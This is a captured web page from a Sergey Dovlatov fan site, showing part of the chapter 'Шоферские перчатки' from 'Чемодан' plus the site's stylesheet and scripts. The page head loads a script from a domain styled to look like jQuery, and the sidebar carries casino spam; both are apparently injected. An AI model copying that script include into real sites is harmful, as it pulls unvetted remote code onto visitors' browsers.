

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sergeydovlatov.ru/index.php?cnt=8&sub=5&part=8
body_size: 7548
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8">
  <title>Шоферские перчатки - Чемодан - Романы - Довлатов Сергей Донатович</title>
  <meta name="keywords" content="Сергей Довлатов по паспорту Довлатов-Мечик родился в Уфе Биография Хронология О Довлатове Статьи Афоризмы Довлатова Галерея Рисунки Романы Рассказы Повести Интервью Литература продолжается">
  <meta name="description" content="Сергей Донатович Довлатов, Биография: Сергей Довлатов родился 22 июня 1941 года в Уфе, Хронология: Хроника жизни Сергея Довлатова, О Довлатове: Довлатов о себе, Иосиф Бродский, Юрий Карабчиевский, Владимир Войнович, Фазиль Искандер, Джозеф Хеллер, Виктор Соснора, Александр Житинский, Лев Лосев, Виктор Кривулин, Георгий Владимов, Александр Генис, Евгений Рейн, Статьи: Анна Ковалева. Довлатов - История любви. Александр Генис. Пушкин у Довлатова. Анатолий Найман. Персонажи в Поисках Автора. Юрий Милославский. О Бродском и Довлатове. Борис Ройтблат. Ноктюрн. Виктор Топоров. Довлатова обидеть может каждый. Анатолий Семёнов. Нас познакомил Довлатов. Петр Вайль. Формула любви. Лев Лосев. Русский писатель Сергей Довлатов. Сергей Вольф. Довлатову, Афоризмы Довлатова, Галерея, Рисунки, Романы: Зона, Компромисс, Заповедник, Ремесло, Наши, Чемодан, Иностранка, Филиал, Записные книжки, Рассказы: Виноград, Ариэль, Игрушка, Хочу быть сильным, Блюз для Натэллы, Эмигранты, Победители, Чирков и Берендеев, Когда-то мы жили в горах, Повести: Встретились, поговорили, Интервью: Писатель в эмиграции, Дар органического беззлобия, Литература продолжается">
  <link href="includes/dovlatov.css" rel="stylesheet" type="text/css">
  <script language="JavaScript1.2" src="dhtml/common.js" type="text/javascript"></script>
  <script src="dhtml/thumbnailviewer.js" type="text/javascript"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91855192, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91855192" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div align="center">
    <table summary="" width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="1024" valign="top">
          <table summary="" width="1024" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td width="200" align="center"></td>
              <td width="20"> </td>
              <td width="1004" align="center"></td>
            </tr>
            <tr>
              <td valign="top" width="200">
                <table summary="" width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td colspan="2"><a href="/"><img src="img/dovlatov.jpg" alt="Сергей Довлатов"></a></td>
                  </tr>
                  <tr>
                    <td valign="top" width="19"> </td>
                    <td>VelChel.ru </td>
                  </tr>
                  <tr bgcolor="#C0BBB7">
                    <td colspan="2" class="h1"></td>
                  </tr>
                  <tr>
                    <td class="panel_l" colspan="2"></td>
                  </tr>
                  <tr>
                    <td class="td_menu" width="166" colspan="2"><a href="index.php?cnt=0" class="link">Биография</a></td>
                  </tr>
                  <tr>
                    <td class="td_menu" width="166" colspan="2"><a href="index.php?cnt=2" class="link">Хронология</a></td>
                  </tr>
                  <tr>
                    <td class="td_menu" width="166" colspan="2"><a href="index.php?cnt=1" class="link">О Довлатове</a></td>
                  </tr>
                  <tr>
                    <td class="td_menu" width="166" colspan="2"><a href="index.php?cnt=3" class="link">Галерея</a></td>
                  </tr>
                  <tr>
                    <td class="td_menu" width="166" colspan="2"><a href="index.php?cnt=4" class="link">Рисунки</a></td>
                  </tr>
                  <tr>
                    <td class="td_menu" width="166" colspan="2"><a href="index.php?cnt=6" class="link">Афоризмы Довлатова</a></td>
                  </tr>
                  <tr>
                    <td class="td_menu_down" width="166" colspan="2">Романы</td>
                  </tr>
                  <tr>
                    <td valign="top" colspan="2" class="h5"></td>
                  </tr>
                  <tr>
                    <td class="td_sub_down" width="19" align="right"> </td>
                    <td class="td_sub_down"><a href="index.php?cnt=8&sub=0">Зона</a></td>
                  </tr>
                  <tr>
                    <td class="td_sub_down" width="19" align="right"> </td>
                    <td class="td_sub_down"><a href="index.php?cnt=8&sub=1">Компромисс</a></td>
                  </tr>
                  <tr>
                    <td class="td_sub_down" width="19" align="right"> </td>
                    <td class="td_sub_down"><a href="index.php?cnt=8&sub=2">Заповедник</a></td>
                  </tr>
                  <tr>
                    <td class="td_sub_down" width="19" align="right"> </td>
                    <td class="td_sub_down"><a href="index.php?cnt=8&sub=3">Ремесло</a></td>
                  </tr>
                  <tr>
                    <td class="td_sub_down" width="19" align="right"> </td>
                    <td class="td_sub_down"><a href="index.php?cnt=8&sub=4">Наши</a></td>
                  </tr>
                  <tr>
                    <td class="td_sub_down" width="19" align="right"> </td>
                    <td class="td_sub_down">Чемодан</td>
                  </tr>
                  <tr>
                    <td class="td_sub_down" width="19" align="right"> </td>
                    <td class="td_sub_down"><a href="index.php?cnt=8&sub=5&part=0#">… Предисловие</a></td>
                  </tr>
                  <tr>
                    <td class="td_sub_down" width="19" align="right"> </td>
                    <td class="td_sub_down"><a href="index.php?cnt=8&sub=5&part=1#">… Креповые финские носки</a></td>
                  </tr>
                  <tr>
                    <td class="td_sub_down" width="19" align="right"> </td>
                    <td class="td_sub_down"><a href="index.php?cnt=8&sub=5&part=2#">… Номенклатурные полуботинки</a></td>
                  </tr>
                  <tr>
                    <td class="td_sub_down" width="19" align="right"> </td>
                    <td class="td_sub_down"><a href="index.php?cnt=8&sub=5&part=3#">… Приличный двубортный костюм</a></td>
                  </tr>
                  <tr>
                    <td class="td_sub_down" width="19" align="right"> </td>
                    <td class="td_sub_down"><a href="index.php?cnt=8&sub=5&part=4#">… Офицерский ремень</a></td>
                  </tr>
                  <tr>
                    <td class="td_sub_down" width="19" align="right"> </td>
                    <td class="td_sub_down"><a href="index.php?cnt=8&sub=5&part=5#">… Куртка Фернана Леже</a></td>
                  </tr>
                  <tr>
                    <td class="td_sub_down" width="19" align="right"> </td>
                    <td class="td_sub_down"><a href="index.php?cnt=8&sub=5&part=6#">… Поплиновая рубашка</a></td>
                  </tr>
                  <tr>
                    <td class="td_sub_down" width="19" align="right"> </td>
                    <td class="td_sub_down"><a href="index.php?cnt=8&sub=5&part=7#">… Зимняя шапка</a></td>
                  </tr>
                  <tr>
                    <td class="td_sub_down" width="19" align="right"><img src="img/arrow.gif" alt="" border="0"></td>
                    <td class="td_sub_down">… Шоферские перчатки</td>
                  </tr>
                  <tr>
                    <td class="td_sub_down" width="19" align="right"> </td>
                    <td class="td_sub_down"><a href="index.php?cnt=8&sub=6">Иностранка</a></td>
                  </tr>
                  <tr>
                    <td class="td_sub_down" width="19" align="right"> </td>
                    <td class="td_sub_down"><a href="index.php?cnt=8&sub=7">Филиал</a></td>
                  </tr>
                  <tr>
                    <td class="td_sub_down" width="19" align="right"> </td>
                    <td class="td_sub_down"><a href="index.php?cnt=8&sub=8">Записные книжки</a></td>
                  </tr>
                  <tr>
                    <td colspan="2" class="h1_line"></td>
                  </tr>
                  <tr>
                    <td colspan="2" class="h5"></td>
                  </tr>
                  <tr>
                    <td class="td_menu" width="166" colspan="2"><a href="index.php?cnt=9" class="link">Повести</a></td>
                  </tr>
                  <tr>
                    <td class="td_menu" width="166" colspan="2"><a href="index.php?cnt=10" class="link">Рассказы</a></td>
                  </tr>
                  <tr>
                    <td class="td_menu" width="166" colspan="2"><a href="index.php?cnt=5" class="link">Литература продолжается</a></td>
                  </tr>
                  <tr>
                    <td class="td_menu" width="166" colspan="2"><a href="index.php?cnt=11" class="link">Интервью</a></td>
                  </tr>
                  <tr>
                    <td class="td_menu" width="166" colspan="2"><a href="index.php?cnt=7" class="link">Статьи</a></td>
                  </tr>
                  <tr>
                    <td class="td_menu" width="166" colspan="2"><a href="index.php?cnt=12" class="link">Ссылки</a></td>
                  </tr>
                  <tr>
                    <td class="td_menu" width="166" colspan="2">Казино с выводом денег на карту</td>
                  </tr>
                  <tr>
                    <td class="h10" colspan="2"></td>
                  </tr>
                </table>
              </td>
              <td valign="top"> </td>
              <td valign="top">
                <table summary="" width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td valign="top" align="left"><a href="/" class="descr">Сергей Донатович Довлатов</a></td>
                  </tr>
                  <tr>
                    <td class="h30"></td>
                  </tr>
                </table>
                <table summary="" style="width:100%;" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td valign="top" align="left">
                      <h1>Романы » Чемодан » Шоферские перчатки</h1>
                    </td>
                  </tr>
                  <tr>
                    <td class="h30"></td>
                  </tr>
                  <tr>
                    <td align="left" valign="top">
                      <h2 align="center">Шоферские перчатки</h2>
                      <p>С Юрой Шлиппенбахом мы познакомились на конференции в Таврическом дворце. Вернее, на совещании редакторов многотиражных газет. Я представлял газету «Турбостроитель». Шлиппенбах -ленфильмовскую многотиражку под названием «Кадр».</p>
                      <p>Докладывал второй секретарь обкома партии Болотников. В конце он сказал:</p>
                      <p>— У нас есть образцовые газеты, например, «Знамя прогресса». Есть посредственные, типа «Адмиралтейца». Есть плохие, вроде «Турбостроителя». И наконец, есть уникальная газета «Кадр». Это нечто фантастическое по бездарности и скуке.</p>
                      <p>Я слегка пригнулся. Шлиппенбах, наоборот, горделиво выпрямился. Видимо, почувствовал себя гонимым диссидентом. Затем довольно громко крикнул:</p>
                      <p>— Ленин говорил, что критика должна быть обоснованной!</p>
                      <p>— Твоя газета, Юра, ниже всякой критики, - ответил секретарь...</p>
                      <p>В перерыве Шлиппенбах остановил меня и спрашивает:</p>
                      <p>— Извините, какой у вас рост?..</p>
                      <p>Я не удивился. Я к этому привык. Я знал, что далее последует такой абсурдный разговор:</p>
                      <p>«- Какой у тебя рост? — Сто девяносто четыре. — Жаль, что ты в баскетбол не играешь. — Почему не играю? Играю. - Я так и подумал...»</p>
                      <p>— Какой у вас рост? — спросил Шлиппенбах.</p>
                      <p>— Метр девяносто четыре. А что?</p>
                      <p>— Дело в том, что я снимаю любительскую кинокартину. Хочу предложить вам главную роль.</p>
                      <p>— У меня нет актерских способностей.</p>
                      <p>— Это неважно. Зато фактура подходящая.</p>
                      <p>— Что значит — фактура?</p>
                      <p>— Внешний облик.</p>
                      <p>Мы договорились встретиться на следующее утро.</p>
                      <p>Шлиппенбаха я и раньше знал по газетному сектору. Просто мы не были лично знакомы. Это был нервный худой человек с грязноватыми длинными волосами. Он говорил, что его шведские предки упоминаются в исторических документах. Кроме того, Шлиппенбах носил в хозяйственной сумке однотомник Пушкина. «Полтава» была заложена конфетной оберткой.</p>
                      <p>— Читайте, — нервно говорил Шлиппенбах.</p>
                      <p>И, не дожидаясь реакции, лающим голосом выкрикивал: Пальбой отбитые дружины, Мешаясь, катятся во прах. Уходит Розен сквозь теснины, Сдается пылкий Шлиппенбах...</p>
                      <p>В газетном секторе его побаивались. Шлиппенбах вел себя чрезвычайно дерзко. Может быть, сказывалась пылкость, доставшаяся ему в наследство от шведского генерала. А вот уступать и сдаваться Шлиппенбах не любил.</p>
                      <p>Помню, умер старый журналист Матюшин. Кто-то взялся собирать деньги на похороны. Обратились к Шлиппенбаху. Тот воскликнул:</p>
                      <p>-Я и за живого Матюшина рубля не дал бы. А за мертвого и пятака не дам. Пускай КГБ хоронит своих осведомителей...</p>
                      <p>При этом Шлиппенбах без конца занимал деньги у сослуживцев и возвращал их неохотно. Список кредиторов растянулся в его журналистском блокноте на два листа. Когда ему напоминали о долге, Шлиппенбах угрожающе восклицал:</p>
                      <p>— Будешь надоедать — вычеркну тебя из списка!..</p>
                      <p>Вечером после совещания он раза два звонил мне. Так, без конкретного повода. Вялый тон его говорил о нашей крепнущей близости. Ведь другу можно позвонить и без особой нужды.</p>
                      <p>— Тоска, — жаловался Шлиппенбах, — и выпить нечего. Лежу тут на диване в одиночестве, с женой...</p>
                      <p>Кончая разговор, он мне напомнил:</p>
                      <p>— Завтра асе обсудим.</p>
                      <p>Утро мы провели в газетном секторе. Я вычитывал сверку, Шлиппенбах готовил очередной номер. То и дело он нервно выкрикивал:</p>
                      <p>— Куда девались ножницы?! Кто взял мою линейку?! Как пишется «Южно-Африканская республика» — вместе или через дефис?!..</p>
                      <p>Затем мы пошли обедать.</p>
                      <p>В шестидесятые годы буфет Дома прессы относился к распределителям начального звена. В нем продавались говяжьи сосиски, консервы, икра, мармелад, языки, дефицитная рыба. Теоретически, буфет обслуживал сотрудников Дома прессы. В том числе — журналистов из многотиражек. Практически же там могли оказаться и люди с улицы. Например, внештатные авторы. То есть, постепенно распредели тель становился все менее закрытым. А значит, де фицитных продуктов там оставалось все меньше. На конец, из былого великолепия уцелело лишь жигу левское пиво.</p>
                      <p>Буфет занимал всю северную часть шестого эта жа. Окна выходили на Фонтанку. В трех залах могло одновременно разместиться больше ста человек. Шлиппенбах затащил меня в нишу. Столик был рассчитан на двоих. Разговор нам, видно, предстоял сугубо конфиденциальный.</p>
                      <p>Мы заказали пиво и бутерброды. Шлиппенбах, слегка понизив голос, начал:</p>
                      <p>— Я обратился к вам, потому что ценю интел лигентных людей. Я сам интеллигентный человек. Нас мало. Откровенно говоря, нас должно быть еще меньше. Аристократы вымирают, как доисторические животные. Однако, ближе к делу. Я решил снять любительский фильм. Хватит отдавать свои лучшие годы пошлой журналистике. Хочется настоящей творческой работы. В общем, завтра я приступаю к съемкам. Фильм будет минут на десять. Задуман он как сатирический памфлет. Сюжет таков. В Ленин граде появляется таинственный незнакомец. В кем легко узнать царя Петра. Того самого, который двести шестьдесят лет назад основал Петербург. Теперь великого государя окружает пошлая советская действительность. Милиционер грозит ему штрафом. Двое алкашей предлагают скинуться на троих. Фарцовщики хотят купить у царя ботинки. Чувихи принимают его за богатого иностранца. Сотрудники КГБ - за шпиона. И так далее. Короче, всюду пьянство и бардак. Царь в ужасе кричит - что я наделал?! За чем основал этот блядский город?!</p>
                      <p>Шлиппенбах захохотал так, что разлетелись бу мажные салфетки. Потом добавил:</p>
                      <p>— Фильм будет, мягко говоря, аполитичный. Де монстрировать его придется на частных квартирах.</p>
                      <p>Надеюсь, его посмотрят западные журналисты, что гарантирует международный резонанс. Последствия могут быть самыми неожиданными. Так что поду майте и взвесьте. Вы согласны?</p>
                      <p>— Вы же сказали — подумать.</p>
                      <p>— Сколько можно думать? Соглашайтесь.</p>
                      <p>— А где вы достанете оборудование?</p>
                      <p>— Об этом можете не беспокоиться. Я же работаю на Ленфильме. У меня там все — друзья, начиная с Герберта Раппопорта и кончая последним осветителем. Техника в моем распоряжении. Камерой я владею с детских лет. Короче, думайте и решайте. Вы мне подходите. Ведь я могу доверить эту роль только своему единомышленнику. Завтра мы поедем на студию. Подберем соответствующий реквизит. Посоветуемся с гримером. И начнем.</p>
                      <p>Я сказал:</p>
                      <p>— Надо подумать.</p>
                      <p>— Я вам позвоню.</p>
                      <p>Мы расплатились и пошли в газетный сектор.</p>
                    </td>
                  </tr>
                  <tr>
                    <td>
                      <table summary="" width="100%" border="0" cellspacing="0" cellpadding="0">
                        <tr>
                          <td class="h10"></td>
                        </tr>
                        <tr bgcolor="#BEBEBE">
                          <td class="h1"></td>
                        </tr>
                        <tr>
                          <td class="h10"></td>
                        </tr>
                        <tr valign="top">
                          <td class="pager">Страница :     [1] <img src="img/bullet.gif" alt=""> <a href="/?cnt=8&sub=5&part=8&page=2" class="ads"><b>2</b></a> <img src="img/bullet.gif" alt=""> <a href="/?cnt=8&sub=5&part=8&page=3" class="ads"><b>3</b></a> <img src="img/bullet.gif" alt=""> <a href="/?cnt=8&sub=5&part=8&page=4" class="ads"><b>4</b></a> <img src="img/bullet.gif" alt=""> <a href="/?cnt=8&sub=5&part=8&page=2" class="ads"><b>> ></b></a>
</td>
                        </tr>
                      </table>
                    </td>
                  </tr>
                  <tr>
                    <td class="h20"></td>
                  </tr>
                </table>
              </td>
            </tr>
          </table>
        </td>
        <td valign="top">
          <table summary="" width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td width="20"> </td>
              <td valign="top">
                <div style="max-width:340px;">
                  <ins class="adsbygoogle" style="display:inline-block;width:160px;height:600px" data-ad-client="ca-pub-1136261774755650" data-ad-slot="8139279968"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
              </td>
            </tr>
          </table> 
        </td>
      </tr>
      <tr bgcolor="#C0BBB7">
        <td colspan="2" class="h1"></td>
      </tr>
      <tr bgcolor="#FFFFFF">
        <td colspan="2" class="h1"></td>
      </tr>
      <tr bgcolor="#EDEBE9">
        <td class="copy" colspan="2">    Copyright © 2021 Великие люди - <a href="/" class="copy">Сергей Довлатов</a>
</td>
      </tr>
      <tr bgcolor="#FFFFFF">
        <td colspan="2" class="h1"></td>
      </tr>
      <tr bgcolor="#FFFFFF">
        <td colspan="2" class="h1"></td>
      </tr>
      <tr bgcolor="#C0BBB7">
        <td colspan="2" class="h1"></td>
      </tr>
    </table>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ff0c2f7e9c084730b79659b923b49dea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://sergeydovlatov.ru/includes/dovlatov.css
body_size: 1207
content:
body{margin-left:0;margin-top:0;margin-right:0;margin-bottom:0;padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;background-color:#ffffff;color:#000000;font-family:Arial, Verdana, Helvetica, sans-serif;font-size:12px;}
img{border:0;}
p{text-indent:2em;}
h1{color:#433c65;font:20px bold Arial;}
h2{font-size:14px;color:#990000;font-weight:bold;}
h3{font-size:14px;color:#666666;font-weight:bold;}
h4{font-size:11px;color:#666666;font-weight:100;}
sup{color:#990000;}
a{color:#433c65;text-decoration:none;font-family:Arial;font-size:11px;}
a:hover{color:#c0bbb7;text-decoration:underline;font-family:Arial;font-size:11px;}
.midl{text-indent:70px;}
.button{cursor:pointer;padding:1px;border:solid #9ba09c 1px;background-color:#7f5f38;color:#ffffff;font:normal 8pt Arial;}
.h1{height:1px;}
.h1_line{height:1px;background-color:#999999;}
.h5{height:5px;}
.h10{height:10px;}
.h20{height:20px;}
.h30{height:30px;}
.h100{height:100%;}
.h150{height:150px;}
.h350{height:350px;}
.bg_head{background-color:#100202;}
.bg_head_r{background-image:url(../img/bg.jpg);background-repeat:repeat-x;}
.bg_head_m{background-image:url(../img/signs.jpg);background-repeat:no-repeat;color:#ffcc00;font:20px bold Arial;}
.bg_nav{background-image:url(../img/bg_nav.gif);background-repeat:repeat-x;height:29px;color:#000000;font-size:11px;text-indent:50px;}
.bg_top{background-image:url(../img/top.jpg);height:10px;}
.bg_dot{background-image:url(../img/dot.gif);background-repeat:repeat-y;height:100%;}
.menu_brd{border-right:#990000 solid 1px;border-bottom:#990000 solid 1px;}
.menuhead{font:10px verdana;color:#ffffff;background-image:url(../img/menu_bg.gif);height:24px;font-weight:bold;}
.small_at{color:#66616D;background-color:#ffffff;font-family:Arial;font-size:7pt;border-style:solid;border-color:#BEC3CA;border-bottom-width:1px;border-top-width:1px;border-left-width:1px;border-right-width:1px;}
.text_sm{color:#000000;font-family:Arial, Verdana, sans-serif;font-size:11px;}
.text_b{color:#72092e;font-family:Arial,Verdana, sans-serif;font-size:12px;}
.text_black{height:20px;color:#433c65;font:13px bold Arial,Verdana, sans-serif;}
.text_gray{color:#333333;font-family:Arial;font-size:15px;}
a.menu{color:#000000;text-decoration:underline;font-size:12px;}
a.menu:hover{color:#999999;text-decoration:none;font-size:12px;}
a.rhime{color:#000000;text-decoration:none;font-size:12px;}
a.rhime:hover{color:#999999;text-decoration:none;font-size:12px;}
a.elem{color:#784001;text-decoration:underline;font-size:12px;font-weight:bold;}
a.elem:hover{color:#cc3300;text-decoration:none;font-size:12px;font-weight:bold;}
.tbl_brd{border-style:solid;border-color:#cecfd4;border-bottom-width:1px;border-top-width:1px;border-left-width:1px;border-right-width:1px;}
.text_nav{color:#efcea5;font-family:Arial;font-size:12px;}
.btn{background:url(../img/btn_bg.gif) repeat-x left center;font:bold 12px Arial;color:#FFF;height:20px;border:solid 1px #000;cursor:pointer;letter-spacing:0.1em;}
div.navlinks{background-color:#ffffff;font:bold 11px/12px Arial, Helvetica, sans-serif;padding-left:6px;}
div.navheader{border-top:1px solid #e0ad72;border-bottom:1px solid #e0ad72;background-color:#e2bd93;font:bold 11px Arial, Helvetica, sans-serif;padding-left:3px;}
.elem_tt{color:#784001;font-size:12px;font-weight:bold;}
.td_menu{background-color:#edebe9;border-top:solid #ffffff 1px;border-bottom:solid #c0bbb7 1px;width:172px;height:21px;color:#000000;text-indent:10px;font-family:Arial;font-size:12px;text-align:left;}
.td_menu_down{background-color:#c0bbb7;border-top:solid #ffffff 1px;border-bottom:solid #9e9e9e 1px;height:21px;width:172px;color:#000000;text-indent:10px;font-family:Arial;font-size:12px;text-align:left}
.td_sub_down{color:#000000;font-family:Arial;font-size:11px;text-align:left;}
a.link{display:block;width:172px;height:20px;background-color:#edebe9;color:#000000;text-decoration:none;font-family:Arial;font-size:12px;font-weight:normal;}
a.link:hover{background-color:#d8d4d1;display:block;width:100%;height:20px;color:#777777;text-decoration:none;font-family:Arial;font-size:12px;font-weight:normal;}
a.copy{color:#545448;text-decoration:none;font-family:Arial;font-size:12px;}
a.copy:hover{color:#000000;text-decoration:underline;font-family:Arial;font-size:12px;}
.copy{color:#545448;font-family:Arial;font-size:12px;text-indent:220px;}
.panel_l{height:22px;background-color:#edebe9;}
#c4 a{color:#c0a062;background:#f0cca8}
#thumbBox{position:absolute;left:0;top:0;width:auto;padding:10px;padding-bottom:0;background:#edebe9;visibility:hidden;z-index:10;cursor:pointer;}
#thumbBox .footerbar{font:bold 16px Tahoma;letter-spacing:5px;line-height:1.1em;color:#c0bbb7;padding:5px 0;text-align:right;}
#thumbBox #thumbImage{background-color:white;}
#thumbLoading{position:absolute;visibility:hidden;border:1px solid black;background-color:#EFEFEF;padding:5px;z-index:5;}
.img_brd{background-color:#ffffff;border-style:solid;border-color:#c0bbb7;border-bottom-width:1px;border-top-width:1px;border-left-width:1px;border-right-width:1px;padding:3px;}
.prim_h{font-size:12px;color:#666666;font-weight:bold;padding-top:20px;}
.star{color:#983135;}
.notes{font:normal 10px Verdana, Tahoma, Arial;font-style:italic;color:#777777;}
.text_sm_i{
        color: #000000;
        font: italic 11px Arial, Verdana, sans-serif;
}
.bld{color:#64341E;font-weight:bold;vertical-align:top;}
.bld_p{color:#64341E;font-weight:bold;text-indent:20px;}
.bld_pd{color:#64341E;font-weight:bold;text-indent:65px;padding-top:10px;letter-spacing:0.5ex;}
.letter-s{letter-spacing:0.5ex;}
.letter-s2{letter-spacing:0.2ex;}
.sub_a{color:#a27777;font-family:Arial;font-size:11px;text-align:left;}
a.descr {
	text-decoration : none;
	font-family : Arial;
	font-size : 30px;
	font-weight : 600;
	font-style:italic;
}
a.descr:hover {
	color : #666666;
	text-decoration : none;
	font-family : Arial;
	font-size : 30px;
	font-weight : 600;
	font-style:italic;
}
.from	{ margin-right: 2em; margin-top: 1em; text-align:right; font-style:italic; }
.verse2  { margin-left: 2em;}
.verse4  { margin-left: 4em;}
.verse6  { margin-left: 6em;}

a.ads{color:#000000;text-decoration:none;}
a.ads:hover{color:#FF6600;text-decoration:none;}.button_small{cursor:pointer;padding:1px;border:solid #9ba09c 1px;background-color:#ce2102;color:#ffffff;font:normal 7pt Arial;}


--- FILE ---
content_type: application/javascript
request_url: https://sergeydovlatov.ru/dhtml/thumbnailviewer.js
body_size: 1064
content:
var thumbnailviewer={enableTitle:true,enableAnimation:true,definefooter:'<div class="footerbar">Закрыть X</div>',defineLoading:'<img src="img/loading.gif" /> Загрузка...',scrollbarwidth:16,opacitystring:'filter:progid:DXImageTransform.Microsoft.alpha(opacity=10); -moz-opacity: 0.1; opacity: 0.1',targetlinks:[],createthumbBox:function(){document.write('<div id="thumbBox" onClick="thumbnailviewer.closeit()"><div id="thumbImage"></div>'+this.definefooter+'</div>')
document.write('<div id="thumbLoading">'+this.defineLoading+'</div>')
this.thumbBox=document.getElementById("thumbBox")
this.thumbImage=document.getElementById("thumbImage")
this.thumbLoading=document.getElementById("thumbLoading")
this.standardbody=(document.compatMode=="CSS1Compat")?document.documentElement:document.body},centerDiv:function(divobj){var ie=document.all&&!window.opera
var dom=document.getElementById
var scroll_top=(ie)?this.standardbody.scrollTop:window.pageYOffset
var scroll_left=(ie)?this.standardbody.scrollLeft:window.pageXOffset
var docwidth=(ie)?this.standardbody.clientWidth:window.innerWidth-this.scrollbarwidth
var docheight=(ie)?this.standardbody.clientHeight:window.innerHeight
var docheightcomplete=(this.standardbody.offsetHeight>this.standardbody.scrollHeight)?this.standardbody.offsetHeight:this.standardbody.scrollHeight
var objwidth=divobj.offsetWidth
var objheight=divobj.offsetHeight
var topposition=(docheight>objheight)?scroll_top+docheight/2-objheight/2+"px":scroll_top+10+"px"
divobj.style.left=docwidth/2-objwidth/2+"px"
divobj.style.top=Math.floor(parseInt(topposition))+"px"
divobj.style.visibility="visible"},showthumbBox:function(){this.centerDiv(this.thumbBox)
if(this.enableAnimation){this.currentopacity=0.1
this.opacitytimer=setInterval("thumbnailviewer.opacityanimation()",20)}},loadimage:function(link){if(this.thumbBox.style.visibility=="visible")
this.closeit()
var imageHTML='<img src="'+link.getAttribute("href")+'" style="'+this.opacitystring+'" />'
if(this.enableTitle&&link.getAttribute("title"))
imageHTML+='<br />'+link.getAttribute("title")
this.centerDiv(this.thumbLoading)
this.thumbImage.innerHTML=imageHTML
this.featureImage=this.thumbImage.getElementsByTagName("img")[0]
this.featureImage.onload=function(){thumbnailviewer.thumbLoading.style.visibility="hidden"
thumbnailviewer.showthumbBox()}
if(document.all&&!window.createPopup)
this.featureImage.src=link.getAttribute("href")
this.featureImage.onerror=function(){thumbnailviewer.thumbLoading.style.visibility="hidden"}},setimgopacity:function(value){var targetobject=this.featureImage
if(targetobject.filters&&targetobject.filters[0]){if(typeof targetobject.filters[0].opacity=="number")
targetobject.filters[0].opacity=value*100
else
targetobject.style.filter="alpha(opacity="+value*100+")"}
else if(typeof targetobject.style.MozOpacity!="undefined")
targetobject.style.MozOpacity=value
else if(typeof targetobject.style.opacity!="undefined")
targetobject.style.opacity=value
else
this.stopanimation()},opacityanimation:function(){this.setimgopacity(this.currentopacity)
this.currentopacity+=0.1
if(this.currentopacity>1)
this.stopanimation()},stopanimation:function(){if(typeof this.opacitytimer!="undefined")
clearInterval(this.opacitytimer)},closeit:function(){this.stopanimation()
this.thumbBox.style.visibility="hidden"
this.thumbImage.innerHTML=""
this.thumbBox.style.left="-2000px"
this.thumbBox.style.top="-2000px"},cleanup:function(){this.thumbLoading=null
if(this.featureImage)this.featureImage.onload=null
this.featureImage=null
this.thumbImage=null
for(var i=0;i<this.targetlinks.length;i++)
this.targetlinks[i].onclick=null
this.thumbBox=null},dotask:function(target,functionref,tasktype){var tasktype=(window.addEventListener)?tasktype:"on"+tasktype
if(target.addEventListener)
target.addEventListener(tasktype,functionref,false)
else if(target.attachEvent)
target.attachEvent(tasktype,functionref)},init:function(){if(!this.enableAnimation)
this.opacitystring=""
var pagelinks=document.getElementsByTagName("a")
for(var i=0;i<pagelinks.length;i++){if(pagelinks[i].getAttribute("rel")&&pagelinks[i].getAttribute("rel")=="thumbnail"){pagelinks[i].onclick=function(){thumbnailviewer.stopanimation()
thumbnailviewer.loadimage(this)
return false}
this.targetlinks[this.targetlinks.length]=pagelinks[i]}}
this.dotask(window,function(){if(thumbnailviewer.thumbBox.style.visibility=="visible")thumbnailviewer.centerDiv(thumbnailviewer.thumbBox)},"resize")}}
thumbnailviewer.createthumbBox()
thumbnailviewer.dotask(window,function(){thumbnailviewer.init()},"load")
thumbnailviewer.dotask(window,function(){thumbnailviewer.cleanup()},"unload")

--- FILE ---
content_type: application/javascript
request_url: https://sergeydovlatov.ru/dhtml/common.js
body_size: 302
content:
	var slideshow_timer1 = null;
	var slideshow_timer2 = null;
	var slideshow_play = false;
	var slideshow_timer = 3500;

	function swapSlide(o) {
		if (slideshow_current) slideshow_current.style.border = '2px white solid';
		myGetObject('slideshow_image').src = o.src;
		myGetObject('slideshow_text').innerHTML = o.alt;
		slideshow_current=o;
		slideshow_current.style.border = '2px #555555 solid';
	}
	
	function nextSlide() {
		x = slideshow_current.id.split("_");
		num = parseInt(x[1]) + 1;
		n = myGetObject('slideshow_' + num);
		if (!n) n=myGetObject('slideshow_1');
		swapSlide(n);
	}
	
	function lastSlide() {
		x = slideshow_current.id.split("_");
		num = parseInt(x[1]) - 1;
